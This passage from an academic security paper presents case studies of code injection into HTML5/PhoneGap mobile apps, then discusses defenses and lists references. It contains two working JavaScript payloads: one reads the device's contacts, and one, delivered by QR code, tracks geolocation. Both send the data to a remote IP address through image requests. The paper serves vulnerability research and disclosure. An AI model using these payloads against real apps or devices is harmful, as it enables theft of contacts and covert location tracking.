         src=http://128.230.213.66:5556?c='+m+'>');
7  },
8  function(e){},
9  'Contacts','search', [['displayName'],{}])>
```

The `PhoneGap.exec()` call eventually triggers a PhoneGap method (Java code) outside WebView. It needs five parameters. The last three parameters, shown in Line 9, specify the name of plugin (`Contacts`), the method (`search`) that needs to be invoked in this plugin, and the parameters passed to the method. Basically, these three parameters ask PhoneGap to return the names of all the people in the device's Contact. If the `PhoneGap.exec()` call fails, the function in Line 8 will be invoked (it is set to empty). If the call succeeds, the callback function specified in Lines 2 to 7 will be invoked, and this is where the damage is achieved.

When this callback function is invoked, the data returned from the PhoneGap plugin will be stored in the variable `a`, which is an array containing the names retrieved from the Contact. From Lines 3 and 4, we can see that the code constructs a string called `m` from the Contact data. At Line 5, the string is displayed (see Figure 6(b)), but this is only for demonstration purpose. The real attack is on Line 6, which seems to create just an `img` tag, but its real purpose is to invoke a HTTP GET request to a remote server (owned by the attacker), with the stolen Contact data attached to the request, essentially sending the data to the attacker.

As a demonstration app for PhoneGap, the vulnerability in `GWT Mobile PhoneGap Showcase` has a much greater impact than those in real apps, because app developers usually learn how to write PhoneGap apps from such a demonstration app (the source code of this app is available from the GitHub [11]). Before this paper is published, we will contact the authors of this app, so the vulnerability gets fixed.

**Case Study 2: The `RewardingYourself` app.** This app manages users' miles or points in their loyalty program, and find out how much they are worth. The app has all the official PhoneGap plugins and a third-party barcode-scanner plugin. When a barcode is scanned in this app, the data from the barcode will be displayed using `innerHTML`, which is vulnerable to code injection. We made a QR code that contains the following script:



(a) Non-PhoneGap Bluetooth App    (b) GWT Mobile PhoneGap Showcase App

Fig. 6: Bluetooth



(a) Non-PhoneGap App    (b) PhoneGap App

(c) Server Received Location Infomation

Fig. 7: Barcode apps

```
1  <img src=x onerror=
2  navigator.geolocation.watchPosition(
3  function(loc){
4    m='Latitude:'+loc.coords.latitude+
5    '\n'+'Longitude:'+loc.coords.longitude;
6    alert(m);
7    b=document.createElement('img');
8    b.src='http://128.230.213.66:5556?c='+m })>
```

This code uses Geolocation.watchPosition() to steal the device's geolocation. The API, which is introduced in HTML5, registers a handler function that will be called automatically each time the position of the device changes. From the code, we can see that when the handler function is invoked, the location information is stored in the variable `loc`, and displayed at Line 6 (see Figure 7(b)). At Lines 7 and 8, `loc`'s content is sent to an outside computer. Since the handler function is called periodically, once the victim scans the malicious barcode, the device will keep sending its locations to the attacker, as long as the vulnerable app is still running (see Figure 7(c)).

This app is also available in other platforms, including iOS and Blackberry. Unfortunately, we could not get the app's barcode scan to work in iOS, because it relies on a barcode scanner app to read the barcode, but the scanner app does not work. The `RewardingYourself` app does work in Blackberry. We attacked it using the same barcode, and our attack is completely successful. This verifies our hypothesis that our attack is not platform dependent.

## VIII. SOLUTIONS AND RELATED WORK

Finding solutions to the attack is beyond the scope of this paper, but it will be the main focus in the next phase of our research. In this paper, we briefly describe some potential directions based on the solutions proposed for the XSS problem. Although some of the solutions may work, at least conceptually, getting them to work in real systems need a more thorough study.

**Sanitization-based Solution.** Sanitization is a common technique to prevent code injection attacks by filtering out the code mixed in data. The sanitized data becomes a pure text and cannot trigger code execution. Sanitization-based solutions have been widely studied in the web content to prevent code injection. The key challenge of these solutions is how to identify the code mixed in data. Several approaches have been proposed to address this challenge, including Bek [12], CSAS [13], ScriptGard [14], etc. Unfortunately, new attacks are constantly proposed to defeat the filtering logic in the existing sanitization mechanisms [15], [16].

We can adopt some of the sanitization methods to remove script from string to prevent the attack; however, the challenge is to decide where to place the sanitization logic. For XSS, the decision is simple, because there is only one channel (i.e., the web server), but for our attack, there are many channels that can be used for code injection. There are several places where we can place the sanitization logic: one is to place it in the PhoneGap framework since it is the single entry point that all external data need to pass through before they reach the JavaScript code inside WebView. However, this solution is limited to PhoneGap. It will be more desirable if we can place the sanitization logic in WebView, making it a more generic solution, but whether this can be achieved without breaking the other functionalities of WebView is not clear.

**Tainting-based Solution.** An alternative approach is to use taint analysis to detect potential code injection vulnerabilities. Tainting frameworks can be applied at both server side [17], [18] and client side [19], [20]. The idea behinds tainting is to mark untrusted inputs, and propagate them throughout the program. Any attempt to directly or indirectly execute the tainted data will be reported and discarded.

To enable tainting solutions, we should mark the external data when it enters the device. The challenge is to track it throughout the driver, Dalvik VM, JavaScript engine, and the interaction between these components. Once we can achieve this, we can prevent malicious code from being triggered, even if it gets into the device.

**Mitigating Damage.** Instead of preventing code injection attacks, several studies propose to mitigate the damage caused by the injected script. The idea is to restrict the power of untrusted code. Developers need to configure the policy, and assign privileges to each DOM element based on the trustworthiness of its contents. For example, Escudo [21] and Contego [22] restrict the privilege of the script in some specific DOM elements. Content Security Policy [23], [24] enforces a fairly strong restriction on JavaScript, not allowing inline JavaScript and `eval()`. CSP can solve the problem identified in this paper, but enforcing on-by-default CSP policy requires great amount of effort from app developers to modify existing apps because there is no inline-JavaScript support. It will be worthwhile to conduct a further study on the effectiveness of the CSP in protecting HTML5-based mobile apps.

We can adopt the ideas from the above work to mitigate our attack, i.e., we can develop a secure WebView that provides a needed trust computing base for HTML5-based mobile apps.

**Other Related Attacks.** WebView and PhoneGap are important elements for HTML5-based mobile apps. Several studies have investigated their security [25]–[29]. NoFrak [29] and [27] focus on preventing untrusted foreign-origin web code from accessing local mobile resources. Their solutions cannot be adopted to defend our attack, as the code in our attack comes from the external channels that do not belong to web. XCS [30] finds some interesting channels to inject code into the sever, such as printer, router and digital photo frame etc. Once the code is retrieved by web interface, it will get executed in the desktop browser. In our work, most of the channels are quite unique to mobile platforms, and the studied problems are quite different from other attacks.

IX. SUMMARY AND FUTURE WORK

In this paper, we have identified a new type of code injection attack against HTML5-based mobile apps. We systematically studied the feasibility of this attack on mobile devices using real and proof-of-concept apps. We envision an outbreak of our attacks in the near future, as HTML5-based mobile apps are becoming more and more popular because of the portability advantage. Being able to identify such attacks before the outbreak occurs is very important, as it can help us ensure that the technologies such as PhoneGap are evolving with the threat in mind. In our future work, we will develop solutions to the attack, and work with the PhoneGap team (and other similar teams) to find practical solutions that are secure while maintaining the advantage of the HTML5-based mobile apps.

X. ACKNOWLEDGEMENT

We would like to thank the anonymous reviewers for their valuable and encouraging comments. This work was supported in part by NSF grants 1017771 and 1318814 and by a Google research award. Any opinions, findings, conclusions or recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the NSF or Google.

REFERENCES

[1] "75% of developers using html5:survey," http://eweek.com/c/a/Application-Development/75-of-Developers-Using-HTML5-Survey-508096.
[2] "Gartner recommends a hybrid approach for business-to-employee mobile apps," http://gartner.com/newsroom/id/2429815.
[3] "Phonegap," http://phonegap.com.
[4] "Rhomobile," http://rhomobile.com.
[5] "Appcelerator," http://appcelerator.com.
[6] "Owasp. the ten most critical web application security risks." http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202013.pdf.
[7] "Mobile apps under a new type of attack," http://www.cis.syr.edu/~wedu/attack/index.html.
[8] "Wiki:service set (802.11 network)." http://wikipedia.org/wiki/Service_set_(802.11_network).
[9] "Github:build software better, together." https://github.com/.
[10] "androguard:reverse engineering, malware and goodware analysis of android applications," http://code.google.com/p/androguard.
[11] "Gwt mobile phonegap showcase source code," https://github.com/dennisjzh/GwtMobile.
[12] P. Hooimeijer, B. Livshits, D. Molnar, P. Saxena, and M. Veanes, "Fast and precise sanitizer analysis with bek," in *Proceedings of the 20th USENIX conference on Security*, 2011.
[13] M. Samuel, P. Saxena, and D. Song, "Context-sensitive auto-sanitization in web templating languages using type qualifiers," in *Proceedings of the 18th ACM conference on Computer and Communications Security*, 2011.
[14] P. Saxena, D. Molnar, and B. Livshits, "Scriptgard: automatic context-sensitive sanitization for large-scale legacy web applications," in *Proceedings of the 18th ACM conference on Computer and communications security*, 2011.
[15] M. Heiderich, J. Schwenk, T. Frosch, J. Magazinius, and E. Z. Yang, "mxss attacks: attacking well-secured web-applications by using innerhtml mutations," 2013.
[16] R. Hansen, "Xss cheat sheet," http://ha.ckers.org/xss.html, 2008.
[17] Y. Xie and A. Aiken, "Static detection of security vulnerabilities in scripting languages," in *Proceedings of the 15th conference on USENIX Security Symposium*, vol. 15, 2006, pp. 179–192.
[18] N. Jovanovic, C. Kruegel, and E. Kirda, "Pixy: A static analysis tool for detecting web application vulnerabilities," in *IEEE Symposium on Security and Privacy*, 2006.
[19] F. Nentwich, N. Jovanovic, E. Kirda, C. Kruegel, and G. Vigna, "Cross-site scripting prevention with dynamic data tainting and static analysis," in *Proceeding of the Network and Distributed System Security Symposium (NDSS)*, 2007.
[20] O. Hallaraker and G. Vigna, "Detecting malicious javascript code in mozilla," in *Engineering of Complex Computer Systems. ICECCS 2005*.
[21] K. Jayaraman, W. Du, B. Rajagopalan, and S. J. Chapin, "Escudo: A fine-grained protection model for web browsers," in *ICDCS*, 2010.
[22] T. Luo and W. Du, "Contego: Capability-based access control for web browsers," in *Trust and Trustworthy Computing*. Springer, 2011.
[23] S. Stamm, B. Sterne, and G. Markham, "Reining in the web with content security policy," in *Proceedings of the 19th international conference on World wide web*. ACM, 2010, pp. 921–930.
[24] J. Weinberger, A. Barth, and D. Song, "Towards client-side html security policies," in *Workshop on Hot Topics on Security (HotSec)*, 2011.
[25] T. Luo, H. Hao, W. Du, Y. Wang, and H. Yin, "Attacks on webview in the android system," in *Proceedings of the Annual Computer Security Applications Conference (ACSAC)*, 2011.
[26] E. Chin and D. Wagner, "Bifocals: Analyzing webview vulnerabilities in android applications."
[27] X. Jin, L. Wang, T. Luo, and W. Du, "Fine-Grained Access Control for HTML5-Based Mobile Applications in Android," in *Proceedings of the 16th Information Security Conference (ISC)*, 2013.
[28] R. Wang, L. Xing, X. Wang, and S. Chen, "Unauthorized Origin Crossing on Mobile Platforms: Threats and Mitigation," in *ACM Conference on Computer and Communications Security (ACM CCS)*, Berlin, Germany, 2013.
[29] M. Georgiev, S. Jana, and V. Shmatikov, "Breaking and fixing origin-based access control in hybrid web/mobile application frameworks," 2014.
[30] H. Bojinov, E. Bursztein, and D. Boneh, "Xcs: cross channel scripting and its impact on web applications," in *Proceedings of the 16th ACM conference on Computer and communications security*. ACM, 2009, pp. 420–431.